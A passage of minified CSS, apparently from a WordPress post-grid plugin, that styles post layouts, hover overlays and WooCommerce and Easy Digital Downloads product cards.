.rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel10 .rt-holder,.tpg-shortcode-main-wrapper .isotope10 .rt-holder,.tpg-shortcode-main-wrapper .layout14 .rt-holder{background:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);flex-direction:column}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img,.tpg-shortcode-main-wrapper .layout14 .rt-holder img{-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px;position:relative}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder img:hover{opacity:.95}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail{padding:15px 15px 0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:0 0 12px}.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout14 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user{border-top:1px solid #ccc;line-height:25px;padding:15px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user:hover{-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;background:#fff;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail .read-more{border:1px solid #8e8e8e;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:5px 8px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta{display:inline-block;padding:0 15px 15px;width:100%}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.center{text-align:center}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel11 .rt-holder,.tpg-shortcode-main-wrapper .isotope11 .rt-holder,.tpg-shortcode-main-wrapper .layout15 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel11 .rt-holder img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder img,.tpg-shortcode-main-wrapper .layout15 .rt-holder img{overflow:hidden;position:relative;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info{background-color:rgba(0,0,0,.6);height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transition:all .4s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4{background:rgba(0,0,0,.8);font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;opacity:0;padding:6px 15px 8px;text-align:center;transform:translateY(-100px);transition:all .2s ease-in-out}.tpg-shortcode-main-wrapper .carousel11 .cat-above-titl,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title,.tpg-shortcode-main-wrapper .layout15 .cat-above-title,.tpg-shortcode-main-wrapper .layout16 .cat-above-title{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .cat-above-title *,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title *,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout15 .cat-above-title *,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .cat-above-title *{color:#fff}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-info p{color:#fff;margin-bottom:0;opacity:0;padding:0 15px;text-align:center;transform:translateY(100px);transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p.post-meta-user{margin-bottom:10px}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{transition-delay:.1s}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel12 .rt-holder,.tpg-shortcode-main-wrapper .isotope12 .rt-holder,.tpg-shortcode-main-wrapper .layout16 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel12 .rt-holder img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder img,.tpg-shortcode-main-wrapper .layout16 .rt-holder img{overflow:hidden;position:relative;transition:all .3s ease-in-out}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{background:#007acc;height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transform:translateX(-100%);transition:all .3s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover img{transform:translateX(100%)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4{background:rgba(0,0,0,.8);box-shadow:0 1px 3px hsla(3,9%,59%,.5);color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;padding:6px 15px 8px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout16 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p{color:#fff;padding:0 15px;text-align:center;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info p.tpg-excerpt,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-info p.tpg-excerpt{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope12 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout16 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta{color:#fff;overflow:hidden;padding:10px 15px 15px;text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout16 .rt-holder .post-meta.right{text-align:right}.layout17 .rt-holder{overflow:hidden;position:relative}.layout17 .rt-holder .overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;transform:translateY(-100%);transition:all .4s linear;width:100%;z-index:99}.layout17 .rt-holder:hover .overlay{transform:translateY(0)}.layout17 .rt-holder .overlay a.tpg-zoom .fa{border:2px solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:30px;height:40px;line-height:30px;margin-right:0;padding:5px;text-align:center;width:40px}.tpg-shortcode-main-wrapper .overlay .product-more ul{margin:0;padding:0}.tpg-shortcode-main-wrapper .rt-content-loader[class*=edd] .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.wc1 .rt-holder,.wc2 .rt-holder{flex-direction:column}.edd1 .rt-holder .rt-woo-info,.edd-carousel1 .rt-holder .rt-woo-info,.edd-isotope1 .rt-holder .rt-woo-info,.wc1 .rt-holder .rt-woo-info,.wc-carousel1 .rt-holder .rt-woo-info,.wc-isotope1 .rt-holder .rt-woo-info{padding:5px 0;text-align:center}.edd1 .rt-holder .rt-woo-info h2,.edd1 .rt-holder .rt-woo-info h3,.edd1 .rt-holder .rt-woo-info h4,.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4,.edd-isotope1 .rt-holder .rt-woo-info h2,.edd-isotope1 .rt-holder .rt-woo-info h3,.edd-isotope1 .rt-holder .rt-woo-info h4,.wc1 .rt-holder .rt-woo-info h2,.wc1 .rt-holder .rt-woo-info h3,.wc1 .rt-holder .rt-woo-info h4,.wc-carousel1 .rt-holder .rt-woo-info h2,.wc-carousel1 .rt-holder .rt-woo-info h3,.wc-carousel1 .rt-holder .rt-woo-info h4,.wc-isotope1 .rt-holder .rt-woo-info h2,.wc-isotope1 .rt-holder .rt-woo-info h3,.wc-isotope1 .rt-holder .rt-woo-info h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:10px;padding:10px 0 0;text-align:center}.edd-carousel1 .rt-holder .rt-woo-info h2,.edd-carousel1 .rt-holder .rt-woo-info h3,.edd-carousel1 .rt-holder .rt-woo-info h4{margin:10px;padding:0}.edd1 .rt-holder .rt-woo-info h2 a,.edd1 .rt-holder .rt-woo-info h3 a,.edd1 .rt-holder .rt-woo-info h4 a,.edd-carousel1 .rt-holder .rt-woo-info h2 a,.edd-carousel1 .rt-holder .rt-woo-info h3 a,.edd-carousel1 .rt-holder .rt-woo-info h4 a,.edd-isotope1 .rt-holder .rt-woo-info h2 a,.edd-isotope1 .rt-holder .rt-woo-info h3 a,.edd-isotope1 .rt-holder .rt-woo-info h4 a,.wc1 .rt-holder .rt-woo-info h2 a,.wc1 .rt-holder .rt-woo-info h3 a,.wc1 .rt-holder .rt-woo-info h4 a,.wc-carousel1 .rt-holder .rt-woo-info h2 a,.wc-carousel1 .rt-holder .rt-woo-info h3 a,.wc-carousel1 .rt-holder .rt-woo-info h4 a,.wc-isotope1 .rt-holder .rt-woo-info h2 a,.wc-isotope1 .rt-holder .rt-woo-info h3 a,.wc-isotope1 .rt-holder .rt-woo-info h4 a{color:#2a2a2a}.edd1 .rt-holder .rt-edd-info .price,.edd-carousel1 .rt-holder .rt-edd-info .price,.edd-isotope1 .rt-holder .rt-edd-info .price,.wc1 .rt-holder .rt-woo-info .price,.wc-carousel1 .rt-holder .rt-woo-info .price,.wc-isotope1 .rt-holder .rt-woo-info .price{color:#f44336;font-weight:600;text-align:center}.edd1 .rt-holder .rt-img-holder,.edd-carousel1 .rt-holder .rt-img-holder,.edd-isotope1 .rt-holder .rt-img-holder,.wc1 .rt-holder .rt-img-holder,.wc-carousel1 .rt-holder .rt-img-holder,.wc-isotope1 .rt-holder .rt-img-holder{background:#f6fbfb;overflow:hidden;position:relative}.edd1 .rt-holder .rt-img-holder .overlay,.edd-carousel1 .rt-holder .rt-img-holder .overlay,.edd-isotope1 .rt-holder .rt-img-holder .overlay,.wc1 .rt-holder .rt-img-holder .overlay,.wc-carousel1 .rt-holder .rt-img-holder .overlay,.wc-isotope1 .rt-holder .rt-img-holder .overlay{bottom:0;display:block;height:100%;opacity:0;position:absolute;right:0;transition:all .8s ease-out 0s;width:100%;z-index:1}.edd1 .rt-holder .rt-img-holder .overlay .product-more,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more,.wc1 .rt-holder .rt-img-holder .overlay .product-more,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{left:0;margin:auto;padding:50px 18px;position:absolute;right:0;text-align:center;top:37%}.wc1 .rt-holder .rt-img-holder .overlay .product-more{top:25%}.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more{padding:0;top:50%;transform:translateY(-50%)}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li{display:inline-block}.edd-isotope2 .rt-holder .rt-detail{padding-left:0}.edd-isotope2 .rt-holder .rt-detail .product-title{color:#212121;margin-bottom:0}.edd-isotope2 .rt-holder .rt-detail .product-title a{color:#212121}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a{background-color:#dedede;display:inline-block;min-width:38px;padding:5px 10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a{border:none;color:#222}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart{display:inline-block;line-height:1.2;padding:10px}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.edd-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover,.wc-isotope1 .rt-holder .rt-img-holder .overlay .product-more ul li a:hover{background:#f44336;color:#fff}.edd1 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel1 .rt-holder .rt-img-holder:hover .overlay,.edd-isotope1 .rt-holder .rt-img-holder:hover .overlay,.wc1 .rt-holder .rt-img-holder:hover .overlay,.wc-carousel1 .rt-holder .rt-img-holder:hover .overlay,.wc-isotope1 .rt-holder .rt-img-holder:hover .overlay{height:100%;opacity:1;transition:all .8s ease-out 0s;width:100%}.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd2 .rt-detail .product-meta a.edd-add-to-cart,.edd2 .rt-detail .product-meta a.edd_go_to_checkout,.edd3 .product-meta a.edd-add-to-cart,.edd3 .product-meta a.edd_go_to_checkout,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd-add-to-cart,.edd-carousel1 .rt-holder .rt-img-holder .overlay .product-more ul li a.edd_go_to_checkout,.edd-carousel2 .product-meta a.edd-add-to-cart,.edd-carousel2 .product-meta a.edd_go_to_checkout{font-size:15px;font-weight:500}.edd1 .rt-holder .edd-no-js,.edd2 .rt-holder .edd-no-js,.edd3 .rt-holder .edd-no-js,.edd-carousel1 .rt-holder .edd-no-js,.edd-carousel2 .rt-holder .edd-no-js{display:none!important}.wc2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.wc2 .rt-holder .rt-img-holder .overlay{align-items:center;background:rgba(19,138,35,.8);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.wc2 .rt-holder .rt-img-holder .overlay .price{color:#fff;display:block;font-size:24px;font-weight:600}.wc2 .rt-holder .rt-img-holder .overlay .view-search{bottom:13px;color:#fff;font-size:20px;right:17px}.wc2 .rt-holder .rt-img-holder .active,.wc2 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.wc2 .rt-holder .rt-detail{background:#fff;padding:20px 0}.wc2 .rt-holder .rt-detail h2,.wc2 .rt-holder .rt-detail h3,.wc2 .rt-holder .rt-detail h4{color:#000;font-size:16px;margin:5px 0 15px}.wc2 .rt-holder .rt-detail h2 a,.wc2 .rt-holder .rt-detail h3 a,.wc2 .rt-holder .rt-detail h4 a{color:#000}.wc2 .rt-holder .rt-detail h2 a:hover,.wc2 .rt-holder .rt-detail h3 a:hover,.wc2 .rt-holder .rt-detail h4 a:hover{color:#27ae60}.wc2 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:4px 13px;text-align:center}.wc2 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.edd2 .rt-woo-info h3>span.price,.wc3 .rt-woo-info h3>span.price{color:#f44336;float:right;font-size:18px}.edd2 .rt-holder h3,.wc3 .rt-holder h3{color:#2a2a2a;font-size:20px;line-height:1.4;margin-bottom:0;margin-top:0;padding:0 0 15px}.edd2 .rt-holder .rt-woo-info p,.wc3 .rt-holder .rt-woo-info p{margin-bottom:0;padding-bottom:15px}.edd2 .rt-detail .product-meta .edd-add-to-cart,.edd2 .rt-detail .product-meta .edd_go_to_checkout,.wc3 .rt-detail .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc3 .rt-detail .rt-wc-add-to-cart{font-size:14px;padding:4px 13px}.edd3 .rt-holder h3.product-title{margin-bottom:15px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout{background-color:#dedede;color:#222;display:inline-block;margin-bottom:10px;margin-top:10px;padding:5px 10px}.rt-md-content .edd_download_purchase_form .edd_go_to_checkout:hover{background:#fff}.wc3 .rt-detail .price-area{float:right;font-weight:700;padding-top:6px}.rt-md-content .edd-no-js{display:none}.edd3 .rt-holder,.edd-carousel2 .rt-holder,.wc4 .rt-holder{flex-direction:column}.edd3 .rt-holder .rt-img-holder,.edd-carousel2 .rt-holder .rt-img-holder,.wc4 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.edd3 .rt-holder h2,.edd3 .rt-holder h3,.edd3 .rt-holder h4,.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4,.wc4 .rt-holder h2,.wc4 .rt-holder h3,.wc4 .rt-holder h4,.wc-carousel2 .rt-holder h2,.wc-carousel2 .rt-holder h3,.wc-carousel2 .rt-holder h4,.wc-isotope2 .rt-holder h2,.wc-isotope2 .rt-holder h3,.wc-isotope2 .rt-holder h4{color:#2a2a2a;font-size:18px;line-height:1.4;margin-bottom:0;padding:15px 0 0;text-align:center}.edd-carousel2 .rt-holder h2,.edd-carousel2 .rt-holder h3,.edd-carousel2 .rt-holder h4{margin:0;padding:15px 0}.edd3 .rt-holder .rt-img-holder .overlay,.edd-carousel2 .rt-holder .rt-img-holder .overlay,.wc4 .rt-holder .rt-img-holder .overlay,.wc-carousel2 .rt-holder .rt-img-holder .overlay,.wc-isotope2 .rt-holder .rt-img-holder .overlay{background:rgba(19,138,35,.8);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.edd3 .rt-holder .rt-img-holder .overlay .view-search,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc4 .rt-holder .rt-img-holder .overlay .view-search,.wc-carousel2 .rt-holder .rt-img-holder .overlay .view-search,.wc-isotope2 .rt-holder .rt-img-holder .overlay .view-search{align-items:center;bottom:13px;color:#e86326;display:flex;font-size:20px;justify-content:center;left:0;margin:auto;position:absolute;right:0;top:0}.edd3 .rt-holder .rt-img-holder .overlay .view-search:hover,.edd-carousel2 .rt-holder .rt-img-holder .overlay .view-search:hover,.wc4 .rt-holder .rt-img-holder .overlay .view-search:hover{color:#fff}.edd3 .rt-holder .rt-img-holder:hover .overlay,.edd-carousel2 .rt-holder .rt-img-holder:hover .overlay,.wc4 .rt-holder .rt-img-holder .active,.wc4 .rt-holder .rt-img-holder:hover .overlay{opacity:1}.edd3 .product-meta,.edd-carousel2 .product-meta,.wc4 .product-meta,.wc-carousel2 .product-meta,.wc-isotope2 .product-meta{font-size:14px;margin:0;overflow:hidden;padding:0;text-align:center;width:100%}.wc-carousel2 .product-meta .price-area .price,.wc-isotope2 .product-meta .price-area .price{font-size:15px}.edd3 .product-meta .edd-add-to-cart,.edd3 .product-meta .edd_go_to_checkout,.edd-carousel2 .product-meta .edd-add-to-cart,.edd-carousel2 .product-meta .edd_go_to_checkout,.wc4 .product-meta .rt-wc-add-to-cart,.wc-carousel2 .product-meta .rt-wc-add-to-cart,.wc-isotope2 .product-meta .rt-wc-add-to-cart{background:#ed1c24;border-color:#ed1c24;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:6px 13px;text-align:center}.wc4 .product-meta 